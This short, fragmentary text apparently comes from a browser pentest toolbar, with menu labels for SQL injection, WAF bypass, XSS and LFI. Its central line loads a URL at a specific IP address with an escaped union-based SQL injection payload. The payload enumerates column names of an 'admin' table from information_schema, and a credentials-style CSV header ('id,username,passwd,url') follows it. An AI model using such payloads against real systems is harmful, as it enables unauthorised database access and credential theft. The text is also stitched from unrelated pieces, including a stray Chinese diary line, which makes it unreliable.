 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://121.37.181.246:6333/?time=\'\ \u\n\i\o\n\ \s\e\l\e\c\t\ \1\,\g\r\o\u\p\_\c\o\n\c\a\t\(\c\o\l\u\m\n\_\n\a\m\e\)\,\3\ \f\r\o\m\ \i\n\f\o\r\m\a\t\i\o\n\_\s\c\h\e\m\a\.\c\o\l\u\m\n\s\ \w\h\e\r\e\ \t\a\b\l\e\_\n\a\m\e\=\'\a\d\m\i\n\'\%23
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
每年写一篇日志
id,username,passwd,url